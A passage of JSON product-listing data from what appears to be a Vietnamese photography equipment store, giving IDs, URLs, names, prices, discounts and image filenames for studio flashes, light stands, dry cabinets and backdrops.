Illuminometer","gia":5800000,"giakm":5950000,"phantram":-2.5862068965517,"image":"shop_1509767716_may-do-sang-i-346-sekonic-minhduc.com.vn.jpg.jpg"},{"id":780,"dmid":194,"link":"\/den-chup-ngoai-troi-jinbei-hd-600-194-780.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD -600","gia":7590000,"giakm":7300000,"phantram":3.8208168642951,"image":"shop_1487517868_Den-flash-jinbei-hd-600-hight-speed-flash-pack0.jpg.jpg"},{"id":766,"dmid":206,"link":"\/tu-chong-am-aipo-as-41-41-lit-206-766.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-41 (41 l\u00edt)","gia":2280000,"giakm":0,"phantram":0,"image":"shop_1450769160_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3856,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-2710m-217-3856.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*10M","gia":890000,"giakm":650000,"phantram":26.966292134831,"image":"storedata.jpg"},{"id":767,"dmid":206,"link":"\/tu-chong-am-aipo-as-48-48-lit-206-767.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-48 (48 l\u00edt)","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1450769600_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3854,"dmid":192,"link":"\/phong-giay-usa-27m-x-10m-185gsm-192-3854.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 10m 185gsm","gia":950000,"giakm":650000,"phantram":31.578947368421,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.png"},{"id":3855,"dmid":217,"link":"\/phong-giay-usa-27m-x-5m-185gsm-217-3855.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 5m 185gsm","gia":800000,"giakm":480000,"phantram":40,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":768,"dmid":206,"link":"\/tu-chong-am-aipo-as-51-51-lit-206-768.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-51 (51 l\u00edt)","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1450769678_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":769,"dmid":206,"link":"\/tu-chong-am-aipo-as-68-68-lit-206-769.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-68 (68 l\u00edt)","gia":3770000,"giakm":0,"phantram":0,"image":"shop_1450769861_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3852,"dmid":192,"link":"\/phong-giay-usa-27m-x-11m-185gsm-192-3852.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 11m 185gsm","gia":1100000,"giakm":700000,"phantram":36.363636363636,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (3) - Copy.png"},{"id":3853,"dmid":192,"link":"\/gia-treo-man-hinh-gia-treo-di-dong-hq1700-192-3853.html","label":"Gi\u00e1 treo m\u00e0n h\u00ecnh Gi\u00e1 Treo Di \u0110\u1ed9ng HQ1700","gia":1490000,"giakm":0,"phantram":0,"image":"gia-treo-tivi-di-dong-hq1700-gia-re (6).jpg"},{"id":770,"dmid":206,"link":"\/tu-chong-am-aipo-as-85-85-lit-206-770.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-85 (85 l\u00edt)","gia":4290000,"giakm":0,"phantram":0,"image":"shop_1450769976_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":771,"dmid":206,"link":"\/tu-chong-am-aipo-as-88-88-lit-206-771.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-88 (88 l\u00edt)","gia":4680000,"giakm":0,"phantram":0,"image":"shop_1450770711_tu-chong-am-minhduc.com.vn (4).jpg.jpg"},{"id":772,"dmid":206,"link":"\/tu-chong-am-aipo-as-102-102-lit-206-772.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-102 (102 l\u00edt)","gia":5400000,"giakm":0,"phantram":0,"image":"2032132670.jpg"},{"id":773,"dmid":206,"link":"\/tu-chong-am-aipo-as-132-132-lit-206-773.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-132 (132 l\u00edt)","gia":7920000,"giakm":0,"phantram":0,"image":"shop_1450770918_tu-chong-am-minhduc.com.vn (5).jpg.jpg"},{"id":774,"dmid":206,"link":"\/tu-chong-am-aipo-as-135-135-lit-206-774.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-135 (135 l\u00edt)","gia":7560000,"giakm":0,"phantram":0,"image":"shop_1450770992_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":775,"dmid":206,"link":"\/tu-chong-am-aipo-as-155-155-lit-206-775.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-155 (155 l\u00edt)","gia":8580000,"giakm":0,"phantram":0,"image":"shop_1450771246_tu-chong-am-minhduc.com.vn (6).jpg.jpg"},{"id":776,"dmid":206,"link":"\/tu-chong-am-aipo-as-210-210-lit-206-776.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-210 (210 l\u00edt)","gia":11640000,"giakm":0,"phantram":0,"image":"shop_1450771302_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":777,"dmid":206,"link":"\/tu-chong-am-aipo-as-302-302-lit-206-777.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-302 (302 l\u00edt)","gia":18300000,"giakm":0,"phantram":0,"image":"shop_1450771399_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":778,"dmid":206,"link":"\/tu-chong-am-aipo-as-456-456-lit-206-778.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-456 (456 l\u00edt)","gia":21400000,"giakm":0,"phantram":0,"image":"shop_1450771628_tu-chong-am-minhduc.com.vn (6).jpg.jpg"},{"id":903,"dmid":257,"link":"\/tu-chong-am-asuka-ad1200-1200-lit--dieu-khien-cam-ung-257-903.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD1200 ( 1200 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":48000000,"giakm":0,"phantram":0,"image":"shop_1576033684_1200.jpg.jpg"},{"id":2129,"dmid":192,"link":"\/filter-gel-mau-cac-mau-ft02-192-2129.html","label":"Filter gel m\u00e0u c\u00e1c m\u00e0u FT02","gia":320000,"giakm":190000,"phantram":40.625,"image":"shop_1576220339_FILTER-GEL-MAU-TAN-SANG-MINHDUC.COM (12).jpg.jpg"},{"id":781,"dmid":250,"link":"\/den-jinbei-dpe-600-250-781.html","label":"\u0110\u00c8N JINBEI DPE 600","gia":4250000,"giakm":3700000,"phantram":12.941176470588,"image":"shop_1503914927_den-flash-dpe-600w-jinbei-minhduc.jpg.jpg"},{"id":782,"dmid":250,"link":"\/den-flash-spark-ii-300-toc-do-12000-s-jnbei--250-782.html","label":"\u0110\u00c8N FLASH SPARK II 300 T\u1ed0C \u0110\u1ed8 1\/2000 s (JNBEI )","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"shop_1450951230_den-flash-spark-II-300-toc-do-12000-s-JNBEI-minhduc.com.vn (2).jpg.jpg"},{"id":783,"dmid":250,"link":"\/den-flash-spark-ii-400-toc-do-12000-s-jnbei--250-783.html","label":"\u0110\u00c8N FLASH SPARK II 400 T\u1ed0C \u0110\u1ed8 1\/2000 s (JNBEI )","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1450951327_den-flash-spark-II-400-toc-do-12000-s-JNBEI-minhduc.com.vn (1).jpg.jpg"},{"id":784,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-600-250-784.html","label":"\u0110\u00c8N JINBEI PILOT II PRO 600","gia":7900000,"giakm":6500000,"phantram":17.721518987342,"image":"shop_1450951736_DEN-JINBEI-PILOT-II-600-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":785,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-800-250-785.html","label":"\u0110\u00c8N JINBEI PILOT II PRO 800","gia":9600000,"giakm":8700000,"phantram":9.375,"image":"shop_1450951950_DEN-JINBEI-PILOT-II-800-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":3851,"dmid":192,"link":"\/bo-tron-hinh-blackmagic-atem-mini-pro-iso-192-3851.html","label":"B\u1ed9 Tr\u1ed9n H\u00ecnh Blackmagic ATEM Mini Pro ISO","gia":16990000,"giakm":14310000,"phantram":15.773984696881,"image":"bo-tron-hinh-blackmagic-atem-mini-pro-iso-chinh-hang (2).jpg"},{"id":786,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-1200-250-786.html","label":" \u0110\u00c8N JINBEI PILOT II PRO 1200","gia":13400000,"giakm":12300000,"phantram":8.2089552238806,"image":"shop_1450952092_DEN-JINBEI-PILOT-II-1200-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":787,"dmid":250,"link":"\/den-tao-bong-do--spot-box-jinbei--250-787.html","label":"\u0110\u00e8n T\u1ea1o B\u00f3ng \u0110\u1ed5  - Spot box ( Jinbei )","gia":4700000,"giakm":4200000,"phantram":10.63829787234,"image":"shop_1452839683_Den-tao-bong-do-spot-box-jinbei-photoviet.vn (1).jpg.jpg"},{"id":788,"dmid":192,"link":"\/tao-bong-do--spot-box-jinbei--192-788.html","label":"t\u1ea1o b\u00f3ng \u0111\u1ed5 - Spot box ( Jinbei )","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1450953501_S-26-Spot-Box-minhduc.com.vn (1).jpg.jpg"},{"id":789,"dmid":192,"link":"\/tao-hieu-ung--spot-m-optical-snoot--192-789.html","label":"t\u1ea1o hi\u1ec7u \u1ee9ng - spot ( M-Optical Snoot  )","gia":3600000,"giakm":1500000,"phantram":58.333333333333,"image":"shop_1606795442_tao-hieu-ung-M-Optical-M-Optical-Snoot-minhduc.com.vn.jpg.jpg"},{"id":790,"dmid":250,"link":"\/den-tao-hieu-ung--spot-m-optical-snoot--250-790.html","label":"\u0110\u00e8n T\u1ea1o Hi\u1ec7u \u1ee8ng - Spot ( M-Optical Snoot )","gia":2500000,"giakm":1500000,"phantram":40,"image":"shop_1452838848_Den-tao-hieu-ung-M-Optical -Snoot -Photoviet (1).jpg.jpg"},{"id":791,"dmid":213,"link":"\/chan-jinbei-ck-3-c-stand-inox-213-791.html","label":"Ch\u00e2n Jinbei CK-3 C-Stand INOX","gia":2300000,"giakm":2050000,"phantram":10.869565217391,"image":"shop_1451039032_chan-den-ck-3-stand-inox-jinbei-minhduc.com.vn (5).jpg.jpg"},{"id":792,"dmid":213,"link":"\/chan-de\u0300n-jb16-2003-213-792.html","label":"Ch\u00e2n \u0111e\u0300n JB16-2003","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1479179357_chan-den-flash-jb16-2003.jpg.jpg"},{"id":793,"dmid":220,"link":"\/lu\u0323a-e\u0301p-hi\u0300nh-002-005-010000-062x45m-220-793.html","label":"Lu\u0323a E\u0301p Hi\u0300nh 002, 005, 010,000( 0.62x45m)","gia":1250000,"giakm":1200000,"phantram":4,"image":"shop_1451821403_lua-ep-hinh-len-go.jpg.jpg"},{"id":794,"dmid":213,"link":"\/chan-lun-l-60-213-794.html","label":"Ch\u00e2n l\u00f9n L-60","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452044262_chan-lun-l-60-minhduc.com.vn.jpg.jpg"},{"id":795,"dmid":213,"link":"\/chan-da-nang-66cm-213-795.html","label":"Ch\u00e2n \u0111a n\u0103ng 66cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452497103_chan-da-nang-66-cm-minhduc.com.vn.jpg.jpg"},{"id":796,"dmid":192,"link":"\/light-stand-adapter-female-or-male-14--38-192-796.html","label":"Light stand adapter Female or male 1\/4 - 3\/8","gia":70000,"giakm":40000,"phantram":42.857142857143,"image":"shop_1471861074_spigot-adapter-minhduc.com.vn.jpg.jpg.jpg"},{"id":797,"dmid":251,"link":"\/den-flash-studio-photon-alfa-300-251-797.html","label":"\u0110\u00e8n flash studio photon ALFA 300","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1451966443_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (3)1.jpg.jpg"},{"id":798,"dmid":251,"link":"\/den-flash-studio-photon-alfa-400-251-798.html","label":"\u0110\u00e8n flash studio photon ALFA 400 ","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1451964087_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (2).jpg.jpg"},{"id":799,"dmid":251,"link":"\/den-flash-studio-photon-alfa-600-251-799.html","label":"\u0110\u00e8n flash studio photon ALFA 600","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1451898667_Den-flash-studio-chup-anh-photon-minhduc.com.vn-600w.jpg.jpg"},{"id":800,"dmid":251,"link":"\/den-flash-studio-alfa-800-251-800.html","label":"\u0110\u00e8n flash studio ALFA 800","gia":5900000,"giakm":0,"phantram":0,"image":"shop_1451898004_den-flash-photon 800.jpg.jpg"},{"id":801,"dmid":251,"link":"\/den-flash-studio-photon-alfa-1000-251-801.html","label":"\u0110\u00e8n Flash studio Photon ALFA 1000","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1451898814_Den-flash-studio-chup-anh-photon-minhduc.com.vn-800w (3).jpg.jpg"},{"id":802,"dmid":251,"link":"\/den-flash-studio-photon-alfa-1500-251-802.html","label":"\u0110\u00e8n Flash Studio Photon ALFA 1500","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1451897804_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (3).jpg.jpg"},{"id":803,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-kits-f-600-f200-210-803.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p Kits F 600-F200","gia":9080000,"giakm":0,"phantram":0,"image":"shop_1451558310_shop_1436586509_Bo-thiet-bi-phong-chup-STUDIO Kits F200-3.jpg.jpg.jpg"},{"id":805,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400--2400w-4-den-210-805.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400 - 2400w (4 \u0111\u00e8n)","gia":14410000,"giakm":0,"phantram":0,"image":"shop_1501726904_banner_1471956275.jpg.jpg"},{"id":806,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400-210-806.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400","gia":11370000,"giakm":0,"phantram":0,"image":"shop_1452136278_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3849,"dmid":334,"link":"\/combo-den-godox-ml60-ii-bicolor-nho-gon-tiet-kiem-dien-tich-livestream-334-3849.html","label":"Combo \u0111\u00e8n Godox Ml60 II Bicolor nh\u1ecf g\u1ecdn, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch livestream.","gia":4650000,"giakm":4250000,"phantram":8.6021505376344,"image":"godox-ml-60-II-bi-color-cs-1625.jpg"},{"id":807,"dmid":210,"link":"\/bo-den-kit-studio-f800-f300--1900w-3-den-210-807.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F300 - 1900w  (3 \u0111\u00e8n)","gia":11070000,"giakm":0,"phantram":0,"image":"shop_1452136411_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3848,"dmid":334,"link":"\/combo-den-godox-ml100-bicolor-nho-gon-tiet-kiem-dien-tich-livestream-334-3848.html","label":"Combo \u0111\u00e8n Godox Ml100 Bicolor nh\u1ecf g\u1ecdn, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch livestream","gia":6790000,"giakm":6200000,"phantram":8.6892488954345,"image":"combo-den-godox-ml100-cau-cs30-chan-gap-nguoc.jpg"},{"id":808,"dmid":210,"link":"\/bo-den-kit-studio-f800--1600w-2-den-210-808.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800 - 1600w (2 \u0111\u00e8n)","gia":8530000,"giakm":0,"phantram":0,"image":"shop_1473062060_bo-den-kit-studio-hylow-300w-minhduc.com.vn (16).jpg.jpg"},{"id":3871,"dmid":266,"link":"\/bo-chuyen-doi-ac400-godox-cho-den-flash-ngoai-troi-ad400pro-266-3871.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC400 Godox cho \u0111\u00e8n flash ngo\u00e0i tr\u1eddi AD400Pro","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"bo-chuyen-doi-ac400-godox-cho-den-flash-ngoai-troi-ad400pro (7).jpg"},{"id":3847,"dmid":211,"link":"\/tan-sang-softbox-cau-godox-ml-cs30-cho-ml100-bi-ml60ii-bi-chinh-hang-211-3847.html","label":"T\u1ea3n s\u00e1ng softbox c\u1ea7u Godox ML-CS30 cho ML100 bi, ML60II bi Ch\u00ednh H\u00e3ng","gia":950000,"giakm":640000,"phantram":32.631578947368,"image":"godox_ml_cs30_collapsible_lantern_softbox.jpg"},{"id":809,"dmid":210,"link":"\/bo-den-kit-studio-f1000-f400--2400w-3den-210-809.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F1000-F400 - 2400w (3\u0111\u00e8n)","gia":14380000,"giakm":0,"phantram":0,"image":"shop_1473909159_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":810,"dmid":210,"link":"\/bo-den-kit-studio-f1000-f400--1800w-3-den-210-810.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F1000-F400 - 1800w (3 \u0111\u00e8n)","gia":12450000,"giakm":0,"phantram":0,"image":"shop_1452573061_bo-kit-den-flash-studio-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":3845,"dmid":192,"link":"\/bo-ve-sinh-cam-bien-aps-c-vsgo-vs-s02e-192-3845.html","label":"B\u1ed9 v\u1ec7 sinh c\u1ea3m bi\u1ebfn APS-C VSGO VS-S02E","gia":300000,"giakm":0,"phantram":0,"image":"bo-ve-sinh-sensor-vsgo-vs-s02e-500x500.jpg"},{"id":811,"dmid":198,"link":"\/den-flash-yongnuo-468ii-for-canonnikon-198-811.html","label":"\u0110\u00e8n flash Yongnuo 468II for Canon\/Nikon ","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1452227896_Den-flash-yongnuo_yn460ii.jpg.jpg"},{"id":813,"dmid":198,"link":"\/flash-yongnuo-master-600ex-rt-for-canon-198-813.html","label":"Flash Yongnuo master 600EX-RT for Canon ","gia":2350000,"giakm":0,"phantram":0,"image":"shop_1452327936_den-flash-yongnuo-600ex-rt-minhduc.com.vn.jpg.jpg"},{"id":814,"dmid":198,"link":"\/flash-yongnuo-568ex-ii-for-canon-198-814.html","label":"Flash Yongnuo 568EX II for Canon","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1452484176_den-flash-studio-Yongnuo-568EX-II -mingduc.com.vn.jpg.jpg"},{"id":816,"dmid":198,"link":"\/flash-yongnuo-565exii-for-canon-nikon-198-816.html","label":"Flash Yongnuo 565EXII for Canon, Nikon","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1452485061_den-flash-studio-Yongnuo-565EX-minhduc.com.vn.jpg.jpg"},{"id":815,"dmid":198,"link":"\/flash-yongnuo-568ex-for-nikon-198-815.html","label":"Flash Yongnuo 568EX for Nikon","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1452484676_den-flash-studio-Yongnuo-568EX-minhduc.com.vn.jpg.jpg"},{"id":817,"dmid":198,"link":"\/flash-yongnuo-565ex-for-nikon-canon-198-817.html","label":"Flash Yongnuo 565EX for Nikon , Canon","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1452485212_den-flash-studio-Yongnuo-565EX-minhduc.com.vn (2).jpg.jpg"},{"id":3842,"dmid":213,"link":"\/combo-chan-c-stand-ck30-va-boom-mf-01-sieu-cung-chac-213-3842.html","label":"Combo ch\u00e2n C stand CK30 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2000000,"giakm":0,"phantram":0,"image":"ck30-mf01.jpg"},{"id":851,"dmid":249,"link":"\/hop-chup-san-pham-60x60cm-co-den-led-249-851.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 60x60cm c\u00f3 \u0111\u00e8n LED","gia":1600000,"giakm":1450000,"phantram":9.375,"image":"shop_1497931739_long-chuo-san-pham-minhdu.com.vn.jpg.jpg"},{"id":3840,"dmid":213,"link":"\/chan-den-c-stand-ck30-khong-tay-boom-213-3840.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK30 kh\u00f4ng tay boom","gia":1000000,"giakm":0,"phantram":0,"image":"ck30-khong-tay-khong-khop.jpg"},{"id":3841,"dmid":213,"link":"\/chan-den-c-stand-ck-30-inch-ck30-2-khop-1-tay-213-3841.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 inch CK30 2 kh\u1edbp 1 tay   ","gia":1350000,"giakm":0,"phantram":0,"image":"ck30-1-tay-2-khop.jpg"},{"id":1153,"dmid":196,"link":"\/bo-kit-2-den-1080w-196-1153.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1080W","gia":4040000,"giakm":3240000,"phantram":19.80198019802,"image":"shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":3839,"dmid":213,"link":"\/chan-den-c-stand-ck-30-inch-ck30-khong-tay-boom-213-3839.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 inch CK30 kh\u00f4ng tay boom ","gia":1650000,"giakm":0,"phantram":0,"image":"chan-c-stand-ck30-cs25.jpg"},{"id":820,"dmid":213,"link":"\/chan-de\u0300n-victory-303-213-820.html","label":"Ch\u00e2n \u0111e\u0300n victory 303","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452583053_chan-den-flash-minhduc.com.vn.jpg.jpg"},{"id":3838,"dmid":213,"link":"\/chan-den-c-stand-ck30-inox-tay-boom-2-khop-co-banh-xe-213-3838.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK30 Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2000000,"giakm":1900000,"phantram":5,"image":"chan-c-stand-ck30-2khop-cs25.jpg"},{"id":821,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he300w-3-3-den-254-821.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He300W-3 (3 \u0111\u00e8n)","gia":10070000,"giakm":0,"phantram":0,"image":"shop_1453262174_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":3836,"dmid":213,"link":"\/chan-den-c-stand-ck30-pro-inox-co-banh-xe-khong-tay-boom-213-3836.html","label":"Ch\u00e2n \u0110\u00e8n C stand Ck30 Pro Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom) ","gia":2200000,"giakm":2050000,"phantram":6.8181818181818,"image":"chan-c-stand-ck30-pro-cs25.jpg"},{"id":3837,"dmid":213,"link":"\/chan-den-c-stand-ck30-pro-inox-tay-boom-2-khop-co-banh-xe-213-3837.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK30 pro Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe ","gia":2700000,"giakm":2600000,"phantram":3.7037037037037,"image":"chan-c-stand-ck30pro-2-khop-cs25.jpg"},{"id":822,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-800w-he200w-3-den-254-822.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 800W-He200w (3 \u0111\u00e8n)","gia":9270000,"giakm":0,"phantram":0,"image":"shop_1473912151_bo-den-kit-studio-hylow-200w-minhduc.com.vn (6).jpg.jpg"},{"id":824,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1200w-3-den-254-824.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1200W-3 \u0111\u00e8n","gia":11320000,"giakm":0,"phantram":0,"image":"shop_1453261733_bo-den-kit-studio-hylow-minhduc.com.vn (14).jpg.jpg"},{"id":3833,"dmid":213,"link":"\/chan-den-c-stand-ck-30-pro-inch-ck30-2-khop-1-tay-213-3833.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 Pro inch CK30 2 kh\u1edbp 1 tay","gia":2150000,"giakm":2050000,"phantram":4.6511627906977,"image":"ck30-pro-tay-boom-2-khop.2.jpg"},{"id":3834,"dmid":213,"link":"\/combo-chan-c-stand-ck30pro-va-boom-mf-01-sieu-cung-chac-213-3834.html","label":"Combo ch\u00e2n C stand CK30pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2500000,"giakm":2390000,"phantram":4.4,"image":"CK-30pro-mf-01.jpg"},{"id":823,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he300w-1-2-den1-254-823.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He300W-1 (2 \u0111\u00e8n)1","gia":6830000,"giakm":0,"phantram":0,"image":"shop_1453194723_bo-den-kit-studio-hylow-minhduc.com.vn (17).jpg.jpg"},{"id":825,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1000w-3-3-den-254-825.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1000W-3  (3 \u0111\u00e8n)","gia":10350000,"giakm":0,"phantram":0,"image":"shop_1473911411_bo-den-kit-studio-hylow-minhduc.com.vn (5).jpg.jpg"},{"id":3832,"dmid":213,"link":"\/chan-den-c-stand-ck-30-pro-inch-ck30-khong-tay-boom-213-3832.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 Pro inch CK30 kh\u00f4ng tay boom","gia":1650000,"giakm":1550000,"phantram":6.0606060606061,"image":"CK30 inch.jpg"},{"id":826,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1100w-2-3-den-254-826.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1100W-2 (3 \u0111\u00e8n)","gia":10920000,"giakm":0,"phantram":0,"image":"shop_1453261328_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg"},{"id":3830,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3830.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe    ","gia":2700000,"giakm":2050000,"phantram":24.074074074074,"image":"Ck1-mf-01-banh-xe-cs25.jpg"},{"id":3831,"dmid":213,"link":"\/chan-den-tai-trong-lon-j5800-213-3831.html","label":"Ch\u00e2n \u0110\u00e8n T\u1ea3i Tr\u1ecdng L\u1edbn J5800","gia":5900000,"giakm":4500000,"phantram":23.728813559322,"image":"chan-den-tai-trong-lon-qihe-j5800 (2).jpg"},{"id":827,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-1-2-den-254-827.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-1 (2 \u0111\u00e8n)","gia":11180000,"giakm":0,"phantram":0,"image":"shop_1473910283_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":3829,"dmid":213,"link":"\/chan-den-c-stand-ck1-inox-tay-boom-2-khop-co-banh-xe-213-3829.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2150000,"giakm":1990000,"phantram":7.4418604651163,"image":"ck1-2-khop-cs25-banh-xe.jpg"},{"id":828,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1000w-1-2-den-254-828.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1000W-1 (2 \u0111\u00e8n)","gia":9530000,"giakm":0,"phantram":0,"image":"shop_1473909647_bo-den-kit-studio-hylow-minhduc.com.vn (17).jpg.jpg"},{"id":3828,"dmid":213,"link":"\/chan-den-c-stand-ck1-inox-co-banh-xe-khong-tay-boom-213-3828.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom) ","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"ck1-banh-xe-cs25.jpg"},{"id":829,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2400w-2-3-den-254-829.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2400W-2 (3 \u0111\u00e8n)","gia":14820000,"giakm":14720000,"phantram":0.67476383265857,"image":"shop_1453260700_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":3826,"dmid":218,"link":"\/combo-du-phan-trang-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc-218-3826.html","label":"Combo D\u00f9 Ph\u1ea3n Tr\u1eafng softbox 1m50 Dragon (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc)","gia":1480000,"giakm":1250000,"phantram":15.540540540541,"image":"combo-du-phan-trang-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc.jpg"},{"id":3827,"dmid":213,"link":"\/combo-chan-c-stand-ck1-pro-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3827.html","label":"Combo ch\u00e2n C stand CK1 Pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh 